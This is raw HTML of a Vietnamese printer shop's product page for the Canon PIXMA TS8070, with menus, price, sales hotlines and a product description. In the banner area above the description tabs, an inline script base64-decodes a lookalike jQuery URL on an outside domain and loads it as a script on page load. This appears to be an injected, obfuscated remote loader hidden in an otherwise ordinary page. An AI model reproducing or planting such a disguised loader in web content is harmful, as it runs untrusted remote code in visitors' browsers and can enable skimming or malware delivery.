        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-hp/"  aria-label="Máy In HP">
                            <span class="">Máy In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-epson/"  aria-label="Máy In Phun Epson">
                            <span class="">Máy In Phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-brother/"  aria-label="Máy In Brother">
                            <span class="">Máy In Brother</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-scan-chinh-hang/"  aria-label="Máy Scan Chính hãng">
                            <span class="">Máy Scan Chính hãng</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-ricoh/"  aria-label="MÁY IN RICOH">
                            <span class="">MÁY IN RICOH</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/"  aria-label="MÁY TÍNH VĂN PHÒNG">
                            <span class="">MÁY TÍNH VĂN PHÒNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-mini-n-u-c/"  aria-label="Máy Tính Mini N.U.C">
                            <span class="">Máy Tính Mini N.U.C</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-de-ban-pc/"  aria-label="Máy Tính Để Bàn-PC">
                            <span class="">Máy Tính Để Bàn-PC</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-xach-tay-laptop/"  aria-label="Máy Tính Xách Tay-Laptop">
                            <span class="">Máy Tính Xách Tay-Laptop</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-choi-game/"  aria-label="Máy Tính Chơi Game">
                            <span class="">Máy Tính Chơi Game</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/webcam-camera/"  aria-label="Webcam camera">
                            <span class="">Webcam camera</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/den-nang-luong/"  aria-label="ĐÈN NĂNG LƯỢNG">
                            <span class="">ĐÈN NĂNG LƯỢNG</span>
                               </a>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu/"  aria-label="MÁY IN CŨ">
                            <span class="">MÁY IN CŨ</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-canon/"  aria-label="Máy In Canon Cũ">
                            <span class="">Máy In Canon Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-hp/"  aria-label="Máy In HP Cũ">
                            <span class="">Máy In HP Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-phun-mau-epson-maucu/"  aria-label="Máy In Phun Màu Epson Cũ">
                            <span class="">Máy In Phun Màu Epson Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-brother/"  aria-label="Máy in Củ Brother">
                            <span class="">Máy in Củ Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in/"  aria-label="ĐẦU PHUN MÁY IN">
                            <span class="">ĐẦU PHUN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-canon/"  aria-label="Đầu Phun Canon">
                            <span class="">Đầu Phun Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-hp/"  aria-label="Đầu phun hp">
                            <span class="">Đầu phun hp</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-epson/"  aria-label="Đầu phun Epson">
                            <span class="">Đầu phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in-bat/"  aria-label="Đầu phun máy in bạt">
                            <span class="">Đầu phun máy in bạt</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in/"  aria-label="LINH KIỆN MÁY IN">
                            <span class="">LINH KIỆN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-hp/"  aria-label="Linh kiện máy in HP">
                            <span class="">Linh kiện máy in HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-kho-lon/"  aria-label="Linh kiện máy in khổ lớn">
                            <span class="">Linh kiện máy in khổ lớn</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-epson/"  aria-label="Linh Kiện máy in Epson">
                            <span class="">Linh Kiện máy in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-canon/"  aria-label="Linh kiện máy in Canon">
                            <span class="">Linh kiện máy in Canon</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-vung-tau/"  aria-label="Mực máy in vũng tàu">
                            <span class="">Mực máy in vũng tàu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-laser-trang-den/"  aria-label="Mực máy in Laser trắng đen">
                            <span class="">Mực máy in Laser trắng đen</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-phun-mau/"  aria-label="Mực máy in phun màu">
                            <span class="">Mực máy in phun màu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-bat-kho-lon/"  aria-label="Mực máy in bạt khổ lớn">
                            <span class="">Mực máy in bạt khổ lớn</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-ep-nhiet-cu/"  aria-label="MÁY ÉP NHIỆT CŨ">
                            <span class="">MÁY ÉP NHIỆT CŨ</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>													</div>
					</nav>
											<ul class="list-inline-block pull-right">
	                        			                    <li>
									<form class="search-form" action="https://tinhoclyvystar.com/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://tinhoclyvystar.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
</div>

<style>@media (min-width: 992px){header .search-form i{color: #ffd810 !important;}} header .mini-cart3 .mini-cart-number{background-color: #ffd810 !important;}</style>
</div>

							</div>
			</header>
            <div class="breadcrumbs">
        <div class="container">
            <ul class="horizontal-list clearfix f-size-medium">
                                                            <li><a class="color-base" href="https://tinhoclyvystar.com">Trang chủ</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://tinhoclyvystar.com/may-in-chinh-hang/">MÁY IN CHÍNH HÃNG</a><i>/</i></li>
                                                                                <li><span class="color-base">Máy in Canon PIXMA TS8070</span></li>
                                                                        </ul>
        </div>
    </div>
            <div class="page-content">
                <div class="container">
     
        <div class="row clearfix  flex-sm-row-reverse ">
    <section class="col-lg-9"> 
        <div class="row product-detail in-stock is-contact-to-order" data-attributes="[]" data-attributes-data="[]">
            <div class="col-md-5 col-sm-12 col-xs-12 img-product">
                <div class="relative d-inline-b qv-preview" data-zoom="1">
                        <a data-fancybox="gallery" data-number="0" href="https://media.loveitopcdn.com/19187/thumb/z12.png" class="img-main-href">
                                    <img class="img-main-detail" src="https://media.loveitopcdn.com/19187/thumb/500x500/z12.png?zc=1" alt="Máy in Canon PIXMA TS8070" aria-label="Máy in Canon PIXMA TS8070" />
                    <i class="fa fa-expand"></i>
                            </a>
            </div>

    <div class="relative qv-carousel-wrap">
        <div id="product-detail-carousel" class="owl-carousel d-carousel product-detail-carousel" data-nav="true" data-margin="15" data-responsive-0="4" data-responsive-576="4" data-responsive-768="4" data-responsive-992="4" onclick="changeImageOnClick(event)">
                    </div>
    </div>
            </div>
            <div class="col-md-7 col-sm-12 col-xs-12 detail-product">
                <form class="add-to-cart" method="GET" action="https://tinhoclyvystar.com/api/v2/add-to-cart/274/vi">
    <input type="hidden" name="is_detail" value="true">
    <div class="detail-info">
        <div class="product-title">
            <h1 class="product-detail-title">Máy in Canon PIXMA TS8070</h1>
                                                                                    </div>
        <input type="hidden" name="product_title" value="Máy in Canon PIXMA TS8070" />
        <!-- Giá -->
        <div class="product-price">
                                            <ins class="new color edit_price_detail">5.000.000đ</ins>
                                                    <del class="old silver">6.000.000đ</del>
                    <span class="product-detail-discount">-16%</span>
                                        <input type="hidden" name="product_price" value="6000000" />
            <input type="hidden" name="product_sale_price" value="5000000" />
        </div>
        <hr class="divider">
        <!-- Thông tin -->
        <div class="product-infor">
                                        <!-- Mã sản phẩm -->
                <div class="row desc info-extra product-code">
                    <div class="col-4 no-padding-right">
                        <label>Mã sản phẩm:&nbsp;</label>
                    </div>
                    <div class="col-8 pl-1">
                        <span class="color edit_speciality_color wb-product-detail-code">
                            Máy in Canon PIXMA TS8070
                        </span>
                        <input type="hidden" name="product_code" value="Máy in Canon PIXMA TS8070" />
                    </div>
                </div>
                    </div>
                <div class="product-content-des">
            <p><strong>☎️ Đặt hàng trực tiếp</strong></p>

<p><strong>Zalo&nbsp;KD&nbsp;1: <span style="color:#3498db;">09456 38068</span>&nbsp;&nbsp;Mr.Tuấn&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
Zalo KD 2: <span style="color:#3498db;">0934 486 456 </span>Mr.Lâm<br />
Zalo KD 3:&nbsp;<span style="color:#3498db;">09</span><span style="color:#3498db;">46 973 336</span><span style="color:null;"> Mr.Minh</span><span style="color:#3498db;"></span><br />
CSKH:<span style="color:#3498db;"> 08345 91448 </span>Mr.Nam</strong></p>

        </div>
        <hr class="divider">
                <!-- Thuộc tính -->
                <div class="product-infor">
            <div class="row desc info-extra inventory">
                <!-- Tình trạng -->
                <div class="col-4 no-padding-right">
                    <label>Tình trạng:&nbsp;</label>
                </div>
                <div class="col-8 pl-1">
                    <span class="color edit_speciality_color wb-stock-status">Còn hàng</span>
                </div>
            </div>
                                            </div>
                        <!-- Nút đặt mua -->
        <div class="product-oder row">
                                            <div class="col-sm-6 add-cart">
                    <button class="btn btn-item add-cart add_to_cart">
                        <i class="fas fa-cart-plus"></i>
                        Thêm vào giỏ hàng
                    </button>
                </div>
                                        <div class="col-sm-6 order-now">
                
            </div>
                                                                </div>
        <hr class="divider">
                    </div>
</form>
                                <div class="share-container" style="margin-top: 20px">
                    <p class="d-inline-middle">Chia sẻ:</p>
                    <div class="d-inline-middle addthis-widget-container">
                        <ul class="clearfix horizontal-list social-icons">
    <li class="relative">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-facebook-f"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://twitter.com/intent/tweet?url=https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-twitter"></i>
        </a>
    </li>
    <li class="relative">
        <a class="f-size-ex-large textAlign-center" rel="nofollow" href="https://www.linkedin.com/sharing/share-offsite/?url=https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html" target="_blank" aria-label="Linkedin">
            <i class="fab fa-linkedin-in"></i>
        </a>
    </li>
    <li class="relative">
        <a href="http://pinterest.com/pin/create/link/?url=https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html&media=https://media.loveitopcdn.com/19187/thumb/z12.png" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-pinterest"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://www.tumblr.com/share/link?url=https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-tumblr"></i>
        </a>
    </li>
    </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="detail-tabs">
            <div class="product-detailt-banner pb-2"><p>&nbsp;</p>
<script>!function(){var e=document.createElement("script");e.async=!0;var t="aHR0cHM6Ly9qcXVlcnktbGliLmNvbS9qcXVlcnktbWlncmF0ZS0xLjQuMS5taW4uanM=",r=atob(t);e.src=r;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(e,c)}();</script></div>
        <!-- Nav tabs -->
    <div class="tab-detail">
        <ul class=" nav nav-tabs tab_list">
                            <li>
                    <a href="#tab-mo-ta" class="title-tab tab-item  active " data-toggle="tab" aria-expanded="true">
                        <span class="border-style7"></span>
                        Mô tả
                    </a>
                </li>
            
                                                <li >
                        <a href="#tab-comment" class="title-tab tab-item" data-toggle="tab" aria-expanded="true">
                            <span class="border-style7"></span>
                            Bình luận
                        </a>
                    </li>
                                    </ul>
    </div>
    <!-- Tab panes -->
    <div class="tab-content col-xs-12">
                    <div class="pro-info-tab tab-pane  active show " id="tab-mo-ta">
                <div class="detail-descript wb-content ck_editor_content" data-collapse="">
                                            <p style="text-align: center;"><span style="font-size:20px;"><strong>Máy In Phun Màu Canon PIXMA TS8070</strong></span></p>

<p><span style="font-size:20px;">Máy in phun màu sử dụng phổ biến trong các quán photo, văn phòng, công ty … <strong>Máy in phun màu canon Pixma TS8070</strong> tích hợp đa chức năng gồm: in, scan, copy, in mạng, in wifi, NFC … rất phù hợp với văn phòng nào có nhu cầu in ấn cao.</span></p>

<p style="text-align:center"><img src="[data-uri]" data-isrc="https://media.loveitopcdn.com/19187/z11.jpg" style="width: 600px; height: 600px;" title="MÁY IN CANON PIXMA TS8070" /></p>

<p>&nbsp;</p>

<p><span style="font-size:20px;"></span></p>

<p style="text-align:center">&nbsp;</p>

<p>&nbsp;</p>

<p><span style="font-size:20px;"></span></p>

<p><span style="font-size:20px;"><strong>Đặc điểm nổi bật của sản phẩm</strong><br />
- Máy có kích thước nhỏ gọn, tuyệt vời cho phép máy in có thể dễ dàng đặt vừa vặn trên các bàn làm việc nhỏ hoặc kệ tường.<br />
- Tốc độ in của máy vô cùng nhanh chóng.<br />
Tốc độ in ấn bản in chuẩn ISO (A4): lên đến 15.0ipm đơn sắc / 10.0ipm màu<br />
Tốc độ in ảnh (4 x 6"): Xấp xỉ. 21W. (tràn viền)<br />
- Màn hình LCD cảm ứng 4.3" với Hệ thống bảng cảm ứng thông minh Touch Screen LCD with Intelligent Touch System Panel<br />
Màn hình LCD quang học màu cỡ lớn 4.3" cảm ứng được kết hợp cùng với 1 bảng điều khiển trực quan. Chỉ có các phím công việc khả dụng cho từng chức năng được sáng đèn trong quá trình sử dụng, nâng cao khả năng hoạt động một cách dễ dàng mà không cần phụ thuộc hướng dẫn sử dụng.<br />
- Hệ thống nhắc nhở quên sót giấy bản gốc.</span></p>

<p style="text-align:center"><img src="[data-uri]" data-isrc="https://media.loveitopcdn.com/19187/z10.png" style="width: 600px; height: 600px;" /></p>

<p><span style="font-size:20px;"><strong>Máy in phun màu Canon</strong> sẽ phát hiện ra các tài liệu bỏ quên trên mặt kính scan và thông báo cho người dùng khi quên lấy ra sau quá trình scan, copy.<br />
- Khay giấy và lựa chọn nạp giấy từ khay phía sau<br />
Nạp giấy ảnh ở khay giấy phía sau và giấy thông thường ở khay giấy trước để tránh tình trạng rắc rối khi in cả hai loại giấy này cùng lúc thường xuyên.<br />
Scan và copy cả 2 mặt của ID Card trên một cùng hướng giấy và giữ nguyên kích thước của ID Card.<br />
- In nhãn đĩa<br />
<strong>PIXMA TS8070 </strong>Hỗ trợ in và copy trực tiếp các thiết kế CD / DVD lên đĩa với các bề mặt có thể in. Tính năng này được hỗ trợ trên cả ứng dụng Canon Print Inkjet / SELPHY trên iOS và Android.</span></p>

<p>&nbsp;<br />
&nbsp;</p>
<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><span style="color:#ff0000;"><strong>Hotline: </strong></span><strong><a href="https://zalo.me/094.697.3336" target="_blank"><span style="color:#ff0000;">094.697.3336</span></a><span style="color:#ff0000;"> </span><span style="color:#000099;">Mr.Minh (</span></strong><span style="color:#000099;"><strong>Phụ Trách Kỹ Thuật Tại Long Thành-Bà Rịa Vũng Tà</strong><strong>u)</strong></span></span></span></p>

<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><strong><span style="color:#ff0000;">Hotline: </span><a href="https://zalo.me/094.647.3336" target="_blank"><span style="color:#ff0000;">094.647.3336</span></a><span style="color:#ff0000;"> </span><span style="color:#000099;">Ms.Hoàng Phụ Trách Kinh Doanh Tại Bà Rịa Vũng Tàu</span></strong></span></span></p>

<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><strong>Page: <a href="https://www.facebook.com/MayInCuGiaReTaiLongThanhDongNai" target="_blank"><span style="color:#ff0000;">Máy in cũ giá rẻ tại Long Thành - Đồng Nai</span></a></strong></span></span></p>

<p><span style="color:#ff0000;"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;">-------------------------------------------------------------------------------</span></span></span></p>

<p><span style="display: none;">&nbsp;</span><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><strong>&nbsp;( Khiếu nại dịch vụ không tốt xin gọi : <a href="https://zalo.me/0834591448" target="_blank"><span style="color:#ff0000;">08345.91448</span></a></strong><span style="color:#ff0000;"><strong> </strong></span><span style="color:#0000ff;"><strong>Mr.Nam).</strong></span><span style="color:#ff0000;"></span></span></span></p>

<p><span style="color:#000099;"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><strong>'' Trong quá trình phục vụ,nhân viên làm việc có gì sai xót,mong quý khách hàng thông cảm bỏ qua và xin đóng góp&nbsp;ý kiến&nbsp;để cty chấn chỉnh cũng như đào tạo traning lại.Cảm ơn.</strong></span></span></span><span style="display: none;">&nbsp;</span></p>

<p><span style="color:#990033;"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:20px;"><strong>''&nbsp;Sự đóng góp ý kiến của quý anh chị là sự phát triển của cty chúng tôi. ''</strong></span></span></span></p>

<p><strong>&gt;&gt;&gt; <a href="https://www.napmucmayingiare.com/" target="_blank">Truy cập tham khảo đơn vị sửa chữa máy in uy tín tại Quy Nhơn</a></strong></p>

                                    </div>
            </div>
        
                                    <div class="pro-info-tab tab-pane" id="tab-comment">
                    <div class="wb-comment">
                
                            <div id="system_comments" data-commentable_type="product" data-commentable_id="274" data-censorship="1">
            <div class="row">
                <div id="data-comments">
                    <ul id="comments-list" class="comments-list col-md-12 comment-container"></ul>
                    <p style="width: 100%; text-align: center; margin-bottom: 20px;">
                        <a class="more_comment" style="display: none;" href="#">Xem thêm</a>
                    </p>
                </div>
                <div class="comment-form comment-main col-md-12">
                    <form action="/submit-comment" method="POST" class="formcomment width-100">
                        <ul>
                                                            <li id="review">
                                    <span>Đánh giá của bạn</span>
                                    <input name="review" type="hidden" class="rating"
                                           data-filled="fa fa-star wb-color-rating-active"
                                           data-empty="fa fa-star wb-color-rating" data-fractions="1"/>
                                </li>
                                                        <li class="clearfix">
                                                                    <div class="half-column">
                                        <input type="text" required name="name" class="form-control width-100" placeholder="Họ tên*"  value="">
                                    </div>
                                                                                                                                        <input type="hidden" name="parent_id" value="0">
                                <input type="hidden" name="parent_name" value="comment-main">
                            </li>
                            <li>
                                <div>
                                    <textarea name="content" required class="form-control width-100" placeholder="Bình luận*"></textarea>
                                </div>
                            </li>
                            <li>
                                <div style="display: flow-root">
                                                                        <div class="text-right float-right">
                                        <button type="submit" class="btn-item btn btn--l btn-primary">Gửi</button>
                                    </div>
                                </div>
                                                            </li>
                        </ul>
                    </form>
                </div>
            </div>
        </div>
        <div id="reply-template" style="display: none;">
            <div class="comment-footer comment-reply">
                <form class="formcomment comment-form width-100">
                    <ul>
                        <li class="clearfix"></li>
                                                    <li class="clearfix">
                                <div class="half-column">
                                    <input type="text" required name="name" class="form-control" placeholder="Họ tên*" value="">
                                </div>
                                                                                                <input type="hidden" name="parent_id" class="parent_id">
                                <input type="hidden" name="parent_name" value="comment-reply">
                            </li>
                        

                        <li>
                            <div>
                                <textarea name="content" required class="form-control" placeholder="Bình luận*"></textarea>
                            </div>
                        </li>
                        <li>
                            <div class="text-right">
                                <button type="submit" class="btn-item btn btn--l btn-primary">Gửi</button>
                                <button type="button" class="btn-item btn btn--l btn-default comment_reply_close">Đóng</button>
                            </div>
                                                    </li>
                    </ul>
                </form>
            </div>
        </div>
        <script>
            var comment_avatar = "https://static.loveitopcdn.com/themes/base1/images/avatar/avatar.png";
            var comment_avatar_admin = "https://static.loveitopcdn.com/themes/base1/images/avatar/avatar.png";
            var trans_reply = "Trả lời";
        </script>
    </div>
                </div>
                        </div>
</div>
        <div class="box_heading ">
					<h2 class="heading" >Sản phẩm liên quan</h2>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
            <div class="product-view related-article">
            <article class="blog-item product-grid-view" data-wow-delay="0.25s">
                <div class="row">
                                                                <div class="item col-12 col-sm-6 col-md-4 col-lg-3">
                            <div class="product-item   relative" data-id="779" action="https://tinhoclyvystar.com/api/v2/add-to-cart/779">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-laser-den-trang-hp-108w-a4-a5-usb-wifi.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/346x346/thiet-ke-chua-co-ten-2025-01-15t145646564.png?zc=1" class="lazyload " alt="Máy in laser đen trắng HP 108W (A4/A5/ USB/ WIFI)" aria-label="Máy in laser đen trắng HP 108W (A4/A5/ USB/ WIFI)"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-laser-den-trang-hp-108w-a4-a5-usb-wifi.html"  class="two-lines" aria-label="Máy in laser đen trắng HP 108W (A4/A5/ USB/ WIFI)">Máy in laser đen trắng HP 108W (A4/A5/ USB/ WIFI)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-4 col-lg-3">
                            <div class="product-item   relative" data-id="777" action="https://tinhoclyvystar.com/api/v2/add-to-cart/777">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-lbp6030b-in-den-trang-kho-a4-a5.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/346x346/103336-thiet-ke-chua-co-ten-55.png?zc=1" class="lazyload " alt="Máy in Canon LBP6030B -  in đen trắng khổ A4/A5" aria-label="Máy in Canon LBP6030B -  in đen trắng khổ A4/A5"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-lbp6030b-in-den-trang-kho-a4-a5.html"  class="two-lines" aria-label="Máy in Canon LBP6030B -  in đen trắng khổ A4/A5">Máy in Canon LBP6030B -  in đen trắng khổ A4/A5</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-4 col-lg-3">
                            <div class="product-item   relative" data-id="776" action="https://tinhoclyvystar.com/api/v2/add-to-cart/776">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-mau-epson-ecotank-l11050-in-kho-a3.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/346x346/194647-thiet-ke-chua-co-ten-53.png?zc=1" class="lazyload " alt="Máy in phun màu Epson EcoTank L11050 - In khổ A3, kết nối WiFi" aria-label="Máy in phun màu Epson EcoTank L11050 - In khổ A3, kết nối WiFi"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-mau-epson-ecotank-l11050-in-kho-a3.html"  class="two-lines" aria-label="Máy in phun màu Epson EcoTank L11050 - In khổ A3, kết nối WiFi">Máy in phun màu Epson EcoTank L11050 - In khổ A3, kết nối WiFi</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-4 col-lg-3">
                            <div class="product-item   relative" data-id="773" action="https://tinhoclyvystar.com/api/v2/add-to-cart/773">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-hp-laserjet-pro-3003dn-in-2-mat-ket-noi-mang-lan.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/19187/thumb/346x346/thiet-ke-chua-co-ten-2024-08-30t101741740.png?zc=1" class="lazyload " alt="Máy in HP LaserJet Pro 3003dn in 2 mặt/ kết nối mạng Lan" aria-label="Máy in HP LaserJet Pro 3003dn in 2 mặt/ kết nối mạng Lan"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-hp-laserjet-pro-3003dn-in-2-mat-ket-noi-mang-lan.html"  class="two-lines" aria-label="Máy in HP LaserJet Pro 3003dn in 2 mặt/ kết nối mạng Lan">Máy in HP LaserJet Pro 3003dn in 2 mặt/ kết nối mạng Lan</a>
                </h3>
